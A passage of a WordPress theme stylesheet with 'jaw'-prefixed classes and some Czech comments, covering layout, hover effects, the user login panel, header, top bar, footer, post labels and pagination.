  margin-right: -5015px !important;
  padding-left: 5000px!important;
  padding-right: 5000px!important;
}
.jw-fullwidth-on-shrinked > * {
  padding: 0 30px !important;
}
/* for single post content */
.jw-title-without-space {
  margin-top: 0!important;
}
/* ISOTOPE */
.jaw-isotope {
  margin: 0 -10px;
}
.jaw-isotope .element {
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 30px;
}
/*images */
img {
  max-width: 100%;
  height: auto;
  image-rendering: optimizequality;
  -ms-interpolation-mode: bicubic;
}
img.jaw-hide-image {
  visibility: hidden;
  opacity: 0;
}
.jw-responsive-img {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 500ms linear;
  transition: opacity 500ms linear;
}
.btn {
  border-radius: 0;
}
/*Vselijaky typy stranky fullwidth/boxed/wide/...*/
.body-content {
  overflow: hidden;
  min-height: 100%;
  min-width: 320px;
  z-index: 2;
  position: relative;
}
.body-content:before {
  background-attachment: scroll;
  background-size: cover;
  z-index: -3;
  content: " ";
  position: absolute;
  will-change: transform;
  width: 100%;
  height: 100%;
  top: 0;
  background-position: 50% 0;
}
.body-content.pattern:before {
  content: "";
  display: block;
  position: absolute;
  height: 120%;
  width: 120%;
  top: -10%;
  left: -10%;
  background: url(../images/bg-cube.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.body-content.white-pattern:before {
  content: "";
  display: block;
  position: absolute;
  height: 120%;
  width: 120%;
  top: -10%;
  left: -10%;
  background: url(../images/bg-cube-white.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
body.boxed #template-box {
  overflow: hidden;
  padding: 0 30px;
  margin: 0 -30px;
}
/*To Top button*/
.totop-button {
  z-index: 99;
  display: none;
  position: fixed;
  width: 30px;
  height: 30px;
  bottom: 20px;
  right: 20px;
  padding: 7px;
  font-size: 14px;
  line-height: 20px;
  cursor: pointer;
  border: 1px solid;
  will-change: bottom;
}
iframe {
  width: 100%;
  border: 1px solid;
}
iframe.video {
  border: none;
}
/* excerpt for long strings */
.jaw-excerpt {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* fullwidth items */
.fullwidth-fw_edge,
.fullwidth-fw_content {
  -webkit-transition: opacity 500ms linear;
  transition: opacity 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.fullwidth-fw_edge.jw-fw-initialized,
.fullwidth-fw_content.jw-fw-initialized {
  visibility: visible;
  opacity: 1;
}
.builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content,
.builder-section.jaw-container.fullwidth-boxed > .jaw-container-content {
  margin: 0 -30px;
  padding: 0;
}
.fullwidth-boxed .jw-fw-content {
  margin: 0 -30px;
}
.fullwidth-boxed_color .jw-fw-content {
  margin: 0;
}
.show-on-all,
.show-on-phone,
.show-on-tablet,
.show-on-desktop-tablet,
.show-on-desktop,
.show-on-only-desktop {
  display: block;
}
.show-on-phone-tablet,
.show-on-only-tablet,
.show-on-only-phone {
  display: none;
}
/* Preview customizer */
.jaw-preview-preset {
  position: absolute;
  z-index: 9;
  background: #D6492F;
  color: #ffffff;
  padding: 2px 10px;
  font-weight: bold;
  width: 180px;
  left: -190px;
}
.jaw-preview-preset:after {
  display: block;
  content: "";
  border: 14px solid;
  position: absolute;
  right: -28px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 28px;
  border-color: transparent transparent transparent #D6492F;
}
.jaw-preview-preset.right {
  top: 20px;
  right: -190px;
  left: auto;
}
.jaw-preview-preset.right:after {
  border-color: transparent #D6492F transparent transparent;
  right: auto;
  left: -26px;
}
.jaw-preview-preset.right .jaw-preview-help-content {
  left: auto;
  right: 0;
}
.jaw-preview-preset:hover + * {
  opacity: 0.7;
}
.jaw-preview-title {
  font-size: 10px;
  line-height: 1;
  margin-top: 5px;
}
.jaw-preview-help {
  display: inline-block;
  padding-left: 10px;
}
.jaw-preview-help i {
  font-size: 10px;
  cursor: pointer;
}
.jaw-preview-help:hover .jaw-preview-help-content {
  display: block;
}
.jaw-preview-help .jaw-preview-help-content {
  display: none;
  background: #777777;
  color: #ffffff;
  position: absolute;
  left: 0;
  width: 1000px;
  top: auto;
  z-index: 1;
}
.jaw-preview-help .jaw-preview-help-content a {
  color: #ffffff;
  text-decoration: underline;
}
.jaw-preview-help .jaw-preview-help-content img {
  margin: 0 auto;
  display: table-column;
}
.jaw-preview-help .jaw-preview-help-content .jaw-preview-help-title {
  padding: 5px 10px;
}
.jaw-preview-help .jaw-preview-help-content .jaw-preview-help-description {
  padding: 0 10px;
  font-size: 12px;
}
.jaw-preview-help.top .jaw-preview-help-content {
  bottom: 25px;
}
/* featured page area */
.jaw-page-header {
  min-height: 0;
}
/* width */
.jaw-top-bar.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on'] {
  width: 11000px;
}
.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on'] {
  width: 11030px;
}
.jaw-fixed-bar.jaw-fixed-on {
  width: 1030px;
}
/* mashare plugin decrease animations */
.mash-fade-in {
  -webkit-animation-duration: 0s;
  animation-duration: 0s;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
/* Mixins*/
/*retina*/
/* Post Vertical*/
/*Post Box Classical */
/* jaw grid */
/*Post Box Vertical Big & Special & Special Big Title Font*/
/*fullwidth Slider */
/*Stripe Slider Title Font*/
/************************************************** PLUGINS **************************************************/
/* ****************** BBPRESS ****************/
/*************** Buddy Press *****************/
/* Content userpanelu */
/* SIMPLE menu */
/* CLASSIC menu */
/* COLORED menu */
/* submenu */
/************************************************** PLUGINS **************************************************/
/** bbpress **/
/** BuddyPress **/
.jaw_image_hover_type_zoomie .image,
.jaw_image_hover_type_blackie .image,
.jaw_image_hover_type_zoomie nav#nav-single .image,
.jaw_image_hover_type_blackie nav#nav-single .image,
.jaw_image_hover_type_zoomie .jw-grid .jw-grid-one-inner,
.jaw_image_hover_type_blackie .jw-grid .jw-grid-one-inner,
.jaw_image_hover_type_zoomie .jaw_blog article .image,
.jaw_image_hover_type_blackie .jaw_blog article .image,
.jaw_image_hover_type_zoomie .jaw-slider_2 .slider-item-inner,
.jaw_image_hover_type_blackie .jaw-slider_2 .slider-item-inner,
.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_main .item.active,
.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_main .item.active,
.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item,
.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item {
  overflow: hidden;
  z-index: 1;
}
.special-big .image {
  z-index: 0;
}
.jaw-hvr-zoomie {
  -webkit-transition: -webkit-transform 1.5s ease;
  transition: -webkit-transform 1.5s ease;
  transition: transform 1.5s ease;
  transition: transform 1.5s ease, -webkit-transform 1.5s ease;
  -webkit-transform: scale(1.01) translateZ(0);
  transform: scale(1.01) translateZ(0);
}
.jaw-hvr-zoomie:hover,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-zoomie,
.jaw_blog article .image:hover .jaw-hvr-zoomie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-zoomie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-zoomie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-zoomie {
  -webkit-transform: scale(1.05) translateZ(0);
  transform: scale(1.05) translateZ(0);
}
@-webkit-keyframes jaw-hvr-pulsie {
  50% {
    opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
  }
}
@keyframes jaw-hvr-pulsie {
  50% {
    opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
  }
}
.jaw-hvr-pulsie {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  -webkit-transition: 0.8s;
  transition: 0.8s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
article.format-review:hover .jaw-hvr-pulsie,
article.format-review:hover .jaw-hvr-pulsie:focus,
article.format-review:hover .jaw-hvr-pulsie:active,
.jaw-hvr-pulsie:hover,
.jaw-hvr-pulsie:focus,
.jaw-hvr-pulsie:active,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-pulsie,
.jw-grid .jw-grid-one-inner:focus .jaw-hvr-pulsie,
.jw-grid .jw-grid-one-inner:active .jaw-hvr-pulsie,
.jaw_blog article .image:hover .jaw-hvr-pulsie,
.jaw_blog article .image:focus .jaw-hvr-pulsie,
.jaw_blog article .image:active .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:focus .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:active .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:focus .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:active .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:focus .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:active .jaw-hvr-pulsie {
  -webkit-animation-name: jaw-hvr-pulsie;
  animation-name: jaw-hvr-pulsie;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.jaw-hvr-blackie {
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.jaw-hvr-blackie:hover,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-blackie,
.jaw_blog article .image:hover .jaw-hvr-blackie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-blackie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-blackie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-blackie {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -webkit-transform: scale(1.03);
          transform: scale(1.03);
}
/* Templates*/
.header-banner {
  padding-top: 50px;
}
.header-logo h1 {
  margin: 0;
  line-height: 0;
  font-size: 0;
}
#header {
  position: relative;
  z-index: 99;
}
.jw-menu-wrapper {
  position: relative;
}
.jaw-bread {
  position: relative;
  z-index: 1!important;
}
.jaw-bread.jaw-fixed-on .breadcrumbs-wrap {
  margin-right: 30px!important;
}
.jaw-head {
  position: relative;
  z-index: 3;
}
/*LOGO */
.template-logo-mobile {
  display: none;
  height: auto;
}
/*featureed area */
.jaw-header-featured-area[class*='jw-fullwidth-on'] .jaw-header-featured-area-row {
  margin: 0;
}
.jaw-header-featured-area {
  margin: 0 -30px;
  padding: 0 30px;
}
.jaw-featured-area-row {
  margin: 0 -30px 0 -30px;
  padding: 0 15px;
}
.jaw-fixed-on {
  position: fixed !important;
  top: 0;
  z-index: 2!important;
  will-change: top;
  -webkit-transition: top 300ms;
  transition: top 300ms;
}
.jaw-fixed-on.jaw-fixed-bar-smart {
  z-index: 1!important;
}
.admin-bar .jaw-fixed-on {
  position: fixed;
  top: 35px;
}
.jw-mobile-menu-bar.jaw-fixed-on {
  left: 0;
}
/* USER panel *******************************************/
.jaw-user-panel {
  width: 300px;
}
.jaw-user-panel .jaw-user-item {
  margin: 5px;
  float: left;
  line-height: 1;
}
.jaw-user-panel .jaw-user-item i {
  font-size: 18px;
  /* velikost ikonky */
  cursor: pointer;
  padding-left: 2px;
}
.jaw-user-panel .jaw-user-item.jaw-user-settings .jaw-user-content i {
  font-size: 14px;
  /* velikost ikonky */
}
.jaw-user-panel .jaw-user-item.jaw-user-settings .jaw-user-settings-title i {
  font-size: 18px;
  /* velikost ikonky */
}
.jaw-user-panel .jaw-user-buttons {
  left: 10px;
}
.jaw-user-panel .jaw-user-login {
  width: 65%;
  right: 10px;
}
.jaw-user-panel .jaw-user-login .jaw-user-button {
  float: right;
  text-align: right;
}
.jaw-user-panel .jaw-user-login .jaw-user-name {
  position: relative;
  height: 30px;
  width: auto;
  overflow: hidden;
  float: none;
  text-align: right;
}
.jaw-user-panel .jaw-user-login .jaw-user-content {
  width: 300px;
  top: -9990%;
  right: 0;
  padding-top: 9px;
}
.jaw-user-panel .jaw-user-login .jaw-user-content > .row {
  margin: 0;
}
.jaw-user-panel .jaw-name {
  position: absolute;
  bottom: 0;
  width: 100%;
  line-height: 16px;
  font-size: 12px;
}
.jaw-user-panel .jaw-greetings {
  position: relative;
  top: 0;
  line-height: 16px;
  font-size: 12px;
}
.jaw-user-panel .jaw-user-content {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  opacity: 0;
  position: absolute;
  right: 0;
  top: -9990%;
  width: 100%;
  z-index: 99;
}
.jaw-user-panel .jaw-user-content .jaw_login {
  padding: 10px 0 15px 0;
}
.user_panel_banner img {
  width: 100%;
}
.jaw-user-settings input[type="checkbox"] {
  display: none;
}
.jaw-user-settings h3 i {
  margin-right: 15px;
}
.jaw-user-settings .jaw-user-checkmark {
  left: -15px;
  position: relative;
  margin-right: -5px;
  visibility: hidden;
}
.jaw-user-settings .checked .jaw-user-checkmark {
  visibility: visible;
}
.jaw-user-settings .jaw-user-settings-item {
  float: left;
  width: 100%;
  margin-top: 10px;
}
.jaw-user-settings .jaw-settings-checkbox {
  width: 20%;
  float: left;
  overflow: hidden;
  margin-bottom: 3px;
}
.jaw-user-settings .jaw-settings-checkbox label {
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 100%;
  overflow: hidden;
  padding-right: 20px;
  font-weight: normal;
  float: left;
  cursor: pointer;
}
.jaw-interested-items-settings {
  margin-bottom: 30px;
}
.main-menu .jaw-user-panel .jaw-user-settings:hover .jaw-user-content {
  display: block;
}
/*vypnuti efektu pro login inputy*/
.jaw-top-bar input,
.main-menu input {
  box-shadow: none !important;
}
/* OTEVRENI banneru */
.logged-out .jaw-user-item {
  float: left;
}
.logged-out .open .jaw-user-content {
  opacity: 1;
  top: 47px;
}
.logged-out .closing .jaw-user-content {
  top: 47px;
}
.logged-out .jaw-user-login .open .jaw-user-content,
.logged-out .jaw-user-login .closing .jaw-user-content {
  top: auto;
}
.jaw-user-login .jaw-user-item {
  float: right;
  margin: 0;
  position: relative;
}
.jaw-user-loggedout {
  float: right;
  position: relative;
}
.logged-out .jaw-user-panel .jaw-user-item .jaw-user-registered-now.jaw-user-content {
  display: block;
  padding: 10px 15px 10px 15px !important;
  opacity: 1;
  -webkit-transition: all 1s ease-out;
  transition: all 1s ease-out;
  -webkit-transition-delay: 5s;
          transition-delay: 5s;
  overflow: hidden;
  max-height: 500px;
}
.logged-out .jaw-user-panel .jaw-user-item .jaw-user-registered-now-after.jaw-user-content {
  opacity: 0;
  max-height: 0;
}
.logged-in .jaw-user-panel > .jaw-user-settings:hover .jaw-user-content {
  display: block;
}
.main-menu.jw-use-user-panel-1 .mobile-menu-selectbox {
  float: left;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-button {
  padding: 0 10px;
  height: 29px;
  float: right;
  margin: 0 0 0 10px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-button a {
  vertical-align: middle;
  display: table-cell;
  height: 27px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content {
  width: 300px;
  margin-top: 29px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content .jaw_login {
  padding: 10px 0 15px;
}
.jaw-user-content-login #loginform:after {
  content: "";
  display: block;
  clear: both;
}
.jaw-user-panel-content {
  margin: 0 -30px;
  z-index: -1;
  position: relative;
}
.jaw-user-panel-content.jw-menu-fixed-boxed {
  padding: 0 30px;
}
.jaw-user-panel-content .jaw-user-item {
  width: 100%;
  overflow: hidden;
  max-height: 0;
  -webkit-transition: max-height 0.5s ease-in-out;
  transition: max-height 0.5s ease-in-out;
}
.jaw-user-panel-content .jaw-user-item.open {
  max-height: 100000px;
}
.jaw-user-panel-content .jaw-user-content {
  padding: 30px 15px;
  margin: 0;
}
.jaw-user-panel-content .jaw-user-loader {
  text-align: center;
  font-size: 40px;
}
.jaw-user-panel-content .jaw-icon-spinner2 {
  display: none;
}
.jaw-user-panel-content .jaw-icon-spinner2.show-icon {
  display: inline-block;
}
.jaw-mynews-show-all-reading {
  margin-top: 20px;
  float: right;
}
.jaw-mynews-show-all-reading i {
  position: relative;
  top: 2px;
}
.jaw_user_hide {
  width: 100%;
  text-align: center;
  position: relative;
  bottom: 0;
}
.jaw_user_hide .jaw_user_hide_button {
  display: inline-block;
  padding: 3px 25px;
  cursor: pointer;
  position: relative;
  width: 80px;
  height: 25px;
}
.jaw_user_hide .jaw_user_hide_button:hover .jaw-hide-second {
  -webkit-animation-name: jaw-show-arrow;
          animation-name: jaw-show-arrow;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 0s;
          animation-delay: 0s;
}
.jaw_user_hide .jaw_user_hide_button:hover .jaw-hide-third {
  -webkit-animation-name: jaw-show-arrow;
          animation-name: jaw-show-arrow;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.jaw_user_hide .jaw_user_hide_button i {
  font-size: 20px;
  float: right;
  font-weight: 900;
  position: absolute;
  left: 0;
  right: 0;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-first {
  top: 0;
  opacity: 1;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-second {
  top: -10px;
  opacity: 0;
  -webkit-animation-name: jaw-show-arrow-init;
          animation-name: jaw-show-arrow-init;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-third {
  top: -20px;
  opacity: 0;
  -webkit-animation-name: jaw-show-arrow-init;
          animation-name: jaw-show-arrow-init;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s;
}
.jwjs-clear-history {
  text-align: right;
  padding: 0 20px;
  position: relative;
  margin-top: 15px;
  float: right;
}
.jaw-interest-one-comment {
  margin-bottom: 20px;
}
.jaw-interest-one-comment i {
  margin-right: 5px;
  font-size: 10px;
}
.jaw-interest-one-comment .jaw-interest-one-comment-title {
  display: inline-block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden !important;
  text-overflow: ellipsis;
  float: left;
}
.jaw-interest-one-comment .jaw-interest-one-comment-content {
  font-style: italic;
}
/* Logo align */
.jw-header-content {
  overflow: hidden;
  position: relative;
  padding: 0 30px;
  z-index: -1;
}
.jw-header-content .header-logo {
  padding: 0;
  float: left;
}
.jw-header-content.jw-fullwidth-off,
.jw-header-content.jw-fullwidth-boxed {
  margin-left: -30px;
  margin-right: -30px;
}
.jaw-header-l-right {
  text-align: right;
}
.jw-header-content .header-logo.jaw-header-a-l {
  float: right;
}
.jaw-header-l-center {
  text-align: center;
}
/*header bg image */
.custom_header_img-wrapper {
  position: relative;
  margin: 0 -30px;
}
[class*='jw-fullwidth-on'] .custom_header_img-wrapper {
  margin: 0 15px;
}
.jw-fullwidth-boxed .custom_header_img-wrapper {
  margin: 0 ;
}
.custom_header_img {
  position: absolute;
  padding: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.main-menu .jaw-user-panel,
.jaw-user-panel-submit-message,
.jaw-user-panel-search {
  height: 100%;
  float: right;
  position: static;
  padding: 0 10px;
}
.main-menu .jaw-user-panel > *,
.jaw-user-panel-submit-message > * {
  display: table-cell;
  vertical-align: middle;
  height: 47px;
}
.main-menu .jaw-user-buttons {
  width: 100px;
}
.main-menu .jaw-user-login {
  width: 200px;
}
.main-menu,
.jaw-user-panel-search,
.jaw-user-panel-search > *,
.jaw-user-panel-submit-message > *,
.main-menu .jw-logo-in-menu > * {
  height: 47px;
}
.jw-menu-style-simple .jaw-user-panel-search {
  height: 45px;
}
.jw-menu-style-simple .jaw-user-panel-search .search-input {
  left: -261px;
  margin-top: -2px;
}
/*Submit message */
.jaw-user-panel-submit-message {
  width: auto;
  text-align: center;
  line-height: 1;
  padding: 0 10px;
}
.jaw-user-panel-submit-message .jaw_button {
  padding: 0 10px;
  height: 29px;
}
.jaw-user-panel-submit-message .jaw_button a {
  vertical-align: middle;
  display: table-cell;
  height: 27px;
}
/* LOGO v menu */
.jw-logo-in-menu {
  float: left;
  height: 100%;
}
.jw-logo-in-menu img {
  max-height: 100%;
}
.jw-logo-in-menu h1,
.jw-logo-in-menu p {
  margin: 0;
  width: auto;
}
.jw-logo-in-menu a {
  line-height: 0;
  float: left;
}
.jw-logo-in-menu .template-logo-fixed {
  max-width: none;
  display: none;
}
.mobile-main-menu-bar .jw-logo-in-menu {
  width: 100%;
  text-align: center;
  margin: 15px 0;
}
.mobile-main-menu-bar .jw-logo-in-menu a {
  float: none;
}
/* Logo in fixed menu */
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .template-logo {
  display: none;
}
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .template-logo-fixed {
  display: block;
}
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .jw-logo-in-menu {
  max-width: 100%;
}
.main-menu.jw-fixed-menu-logo .jw-logo-in-menu {
  max-width: 0;
}
.main-menu.jw-header-style-in-menu .jw-logo-in-menu {
  max-width: none;
}
/* sidebars in header */
.jaw_header_wrapper .sidebar .sidebar-box {
  display: inline;
}
.jaw-footer {
  margin: 0 -30px;
}
.jaw-footer .jw-center-elements-on .footer-sidebar {
  text-align: center;
}
.jaw-footer .jaw-footer-sidebars {
  padding: 30px 15px 0 15px;
  position: relative;
}
.jaw-footer .jaw-footer-sidebars .sidebar-box {
  margin-bottom: 0;
}
.jaw-footer .jaw-footer-sidebars.jw-fullwidth-boxed {
  margin: 0 15px;
}
.jaw-footer .widget {
  padding: 0 !important;
}
.jaw-footer .widget.w_about_author,
.jaw-footer .widget .section_bar,
.jaw-footer .widget .jw-rating-box {
  padding-top: 0 !important;
}
.footer-copyright {
  padding: 5px 0;
}
.footer-copyright.jw-fullwidth-boxed {
  margin: 0;
}
.footer-menu ul {
  list-style: none;
}
.footer-menu .menu {
  padding: 0;
  float: right;
  margin: 0;
}
.footer-menu .menu-item {
  float: right;
}
.footer-menu .menu-item a {
  margin-left: 10px;
  padding-left: 10px;
  border-left: 1px solid;
}
.footer-menu .menu-item:last-child a {
  border-left: none;
  padding-left: 0;
  margin-left: 0;
}
.jw-responsive {
  margin-left: 25px;
}
.jaw-top-bar {
  height: auto;
  position: relative;
  z-index: 9;
}
.jaw-top-bar [class^="jaw-icon-"],
.jaw-top-bar [class*=" jaw-icon-"] {
  line-height: 1.5;
}
.jaw-top-bar .jaw-top-bar-content {
  height: auto;
  padding: 5px 10px 1px 10px;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .jaw-user-content {
  margin-top: 2px;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .open .jaw-user-content,
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .cloasing .jaw-user-content {
  top: auto;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .jaw-user-login .jaw-user-content {
  margin-top: 14px;
}
.jaw-top-bar .jaw-top-bar-item-left {
  float: left;
  margin-right: 30px;
  max-height: 100%;
  max-width: 100%;
  overflow: hidden;
}
.jaw-top-bar .jaw-top-bar-item-right {
  float: right;
  margin-left: 30px;
}
.jaw-top-bar i {
  margin-right: 10px;
}
.jaw-top-bar.jw-fullwidth-off {
  margin-left: -30px;
  margin-right: -30px;
}
.jaw-top-bar.jw-fullwidth-off .jaw-topbar-col {
  padding: 0;
}
.jaw-top-bar.jw-fullwidth-boxed {
  margin: 0 -30px;
  padding: 0 30px;
}
.jaw-top-bar .jaw-user-panel {
  width: auto;
  padding: 0;
  float: left;
  display: block;
  height: 20px;
}
.jaw-top-bar .jaw-user-panel > * {
  display: inline-block;
  height: 30px;
}
.jaw-top-bar .jaw-user-panel .jaw-user-item {
  margin: 0;
}
.jaw-top-bar .jaw-user-panel .jaw-user-login {
  width: auto;
  margin-left: 0;
}
.jaw-top-bar .jaw-user-panel .jaw-user-name {
  display: none;
}
.jaw-top-bar .jaw-user-panel .jaw_button {
  padding: 0 5px;
  line-height: 1.3 !important;
  margin-left: 5px;
}
.jaw-top-bar .jaw-user-panel .jaw_button a {
  vertical-align: middle;
  display: table-cell;
}
.jaw-top-bar .menu-in-top-bar {
  margin-left: -20px;
}
.jaw-top-bar .menu-in-top-bar .menu {
  float: left;
  padding: 0;
  margin-bottom: 0;
}
.jaw-top-bar .menu-in-top-bar .menu-item {
  float: left;
  margin: 0 0 0 10px;
  padding: 0 0 0 10px;
  border-left: 1px solid;
}
.jaw-top-bar .menu-in-top-bar .menu-item:first-child {
  border-left: none;
}
.jaw-top-bar .menu-in-top-bar .sub-menu {
  display: none;
}
.jaw-top-bar .show-on-phone,
.jaw-top-bar .show-on-tablet,
.jaw-top-bar .show-on-desktop {
  display: block;
}
.jaw-topbar-col {
  padding: 0;
}
.jaw-top-bar-social {
  margin-right: -10px;
}
/* Header */
.jaw-preset-tax-header {
  background-size: cover;
}
.jaw-preset-tax-header p {
  margin: 5px 0 0;
}
/* categories labes in image */
.jaw_blog .image {
  position: relative;
  overflow: hidden;
}
.has-post-thumbnail .post-categories-labels {
  display: block;
  z-index: 2;
}
.has-post-thumbnail .post-comments-labes {
  display: block;
  z-index: 2;
}
.jaw-post-box.no-post-thumbnail .post-categories-labels {
  position: relative;
}
.no-post-thumbnail .post-categories-labels a {
  margin-top: 0;
}
.post-categories-labels {
  position: absolute;
  bottom: 0;
  display: none;
  max-width: 100%;
  max-height: 100%;
}
.post-categories-labels .post-review-total {
  display: block;
}
.post-categories-labels a {
  padding: 3px 6px 1px 6px;
  margin-right: 3px;
  margin-top: 3px;
  z-index: 9;
  float: left;
}
.post-review-total {
  font-size: 36px;
  line-height: 0.8;
  padding: 10px 10px;
  margin-bottom: 23px;
}
.post-comments-labes {
  position: absolute;
  top: 0;
  right: 0;
  display: none;
}
.post-comments-labes a {
  float: right;
  padding: 2px 5px 0 5px;
  margin-right: 3px;
  z-index: 9;
  margin-right: 0;
  top: 0;
  position: relative;
}
.post-comments-labes i {
  margin-right: 5px;
  font-size: 10px;
}
.post-comments-labes .jaw-comm-slim {
  display: none;
}
.has-post-thumbnail .post-comments-labes,
.has-post-thumbnail .post-categories-labels {
  display: block;
}
.archive-content .content-small .content-box-title {
  width: 100%;
}
.archive-content .content-small header {
  margin-left: 0px;
}
.archive-content .content-small .blog-content {
  position: static;
  margin-left: 0px;
  top: 0px;
}
.archive-content .has-post-thumbnail.content-small header {
  margin-left: 0px;
  display: inline-block;
}
.archive-content .has-post-thumbnail.content-small .content-box-content {
  margin-left: 290px;
}
.archive-content .jaw_blog article {
  margin-bottom: 20px;
}
.archive-content .jaw_blog article h2 {
  margin-top: 0px;
}
.archive-content .blog-meta-info {
  margin-top: 8px;
}
.archive-content .search-box input {
  width: 100%;
}
.search.search-results #content .search-box input {
  width: 100%;
}
.search.search-results #content .content-small .content-box-title {
  width: 100%;
}
.search.search-results #content .content-small .image {
  width: 170px;
}
.search.search-results #content .content-small.has-post-thumbnail .content-box-title {
  width: 66%;
}
.search.search-results #content article.type-jaw-nemoci .post-meta-comments,
.search.search-results #content article.type-jaw-priznaky .post-meta-comments,
.search.search-results #content article.type-jaw-systemy .post-meta-comments {
  display: none;
}
.search.search-results #content .section_bar_1 h3 {
  font-size: 24px;
  line-height: 30px;
  text-transform: none;
}
.single article.content {
  padding: 0;
}
.single article.content .post-thumbnail img {
  width: 100%;
  height: auto;
}
.single article.content .section_bar_1 {
  border-left: 0px;
  padding-left: 0px;
}
.single article.content .post-content-header {
  margin-top: 30px;
  padding-left: 13px;
}
.single article.content .post-content-header h1 {
  margin-top: 0px;
  font-size: 24px;
  line-height: 30px;
  text-transform: none;
}
.single article.content article.post-banner {
  margin-top: 20px;
}
.archive.category .category-desc {
  margin-bottom: 20px;
}
.archive.category .category-desc p {
  margin-bottom: 0px;
}
.archive.category .desc-content aside.sidebar {
  margin-top: 0px;
}
article.no-thumbnail .box {
  padding-left: 0px;
}
article.no-thumbnail .content-box {
  padding-left: 13px;
}
/* 404 - Page not found ***************************************************** */
.error404 .search-input input {
  width: 100%;
}
/* featured content - in categories */
.builder-section.jw-tax-featured-top,
.builder-section.jw-tax-featured-content {
  margin-bottom: 0;
}
/******************* Pagination *******************************/
.pagination.number {
  width: 100%;
  padding: 0;
  margin-bottom: 10px;
}
.pagination.number .template-pagination {
  text-align: center;
}
.pagination.number ul.page-numbers {
  padding: 0px;
}
.pagination.number ul.page-numbers li {
  list-style: none;
  display: inline-block;
  margin-bottom: 10px;
}
.pagination.number ul.page-numbers .page-numbers {
  padding: 4px 10px;
  border: 1px solid;
}
.pagination.number ul.page-numbers .next,
.pagination.number ul.page-numbers .prev {
  padding: 4px 6px;
}
.pagination.wordpress {
  width: 100%;
  padding: 0 10px;
}
.pagination.wordpress .post-next a,
.pagination.wordpress .post-previous a {
  padding: 0px 7px;
  border: 1px solid;
  float: left;
}
.pagination.wordpress .post-previous {
  float: left;
}
.pagination.wordpress .post-previous i {
  margin: 4px 3px 4px 0;
  float: left;
}
.pagination.wordpress .post-next {
  float: right;
}
.pagination.wordpress .post-next i {
